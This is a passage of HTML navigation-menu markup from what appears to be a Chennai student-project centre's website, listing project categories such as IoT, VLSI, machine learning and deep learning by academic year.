		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
